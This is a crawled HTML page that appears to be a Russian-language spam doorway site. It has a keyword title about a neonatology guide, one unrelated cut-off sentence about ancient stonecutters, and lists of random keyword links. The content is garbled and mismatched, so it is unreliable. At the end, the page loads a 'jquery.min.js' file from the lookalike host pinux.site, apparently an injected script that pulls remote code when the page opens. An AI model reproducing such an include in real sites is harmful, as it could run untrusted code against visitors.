

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-neonatologiya-nacionalnoe-rukovodstvo-chitat-onlayn.html
body_size: 2129
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Неонатология национальное руководство читать онлайн - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Неонатология национальное руководство читать онлайн</h2>
                            </header>
                            <p>История. Уже во времена Гиппократа (vi — v век до н. э.) существовали камнесеки — люди. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-vlastelin-kolec-dlitelnost-filmov.html">Властелин колец длительность фильмов</a></li>
                                <li><a href="vcjkl-davit-zombi-na-mashine-skachat-na-android.html">Давить зомби на машине скачать на андроид</a></li>
                                <li><a href="vcjkl-korol-lir-film-2008-skachat-torrent.html">Король лир фильм 2008 скачать торрент</a></li>
                                <li><a href="vcjkl-raspisanie-10-avtobusa-pushkino.html">Расписание 10 автобуса пушкино</a></li>
                                <li><a href="vcjkl-skachat-igru-na-pk-mount-and-blade.html">Скачать игру на пк mount and blade</a></li>
                                <li><a href="vcjkl-rington-na-denisa-podnimi-zhe-trubku.html">Рингтон на дениса подними же трубку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Урология — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shema-mayatnikovogo-transmittera.html">Схема маятникового трансмиттера</a></li>
                                            <li><a href="vcjkl-programmy-skachat-onlayn-filmy.html">Программы скачать онлайн фильмы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-rosselhozbank-oficialnyy-sayt-minusinsk.html">Россельхозбанк официальный сайт минусинск</a></li>
                                            <li><a href="vcjkl-ramochnyy-dogovor-na-postavku-tovara-obrazec.html">Рамочный договор на поставку товара образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-chto-znachit-raspechatany-blanki-v-grafe-apellyaciya.html">Что значит распечатаны бланки в графе апелляция</a></li>
                                            <li><a href="vcjkl-vidy-shvov-vruchnuyu-v-nachalnoy-shkole-prezentaciya.html">Виды швов вручную в начальной школе презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-film-pervoe-svidanie-cherez-torrent.html">Скачать фильм первое свидание через торрент</a></li>
                                            <li><a href="vcjkl-sayt-odnostranichnik-shablon-skachat-besplatno.html">Сайт одностраничник шаблон скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
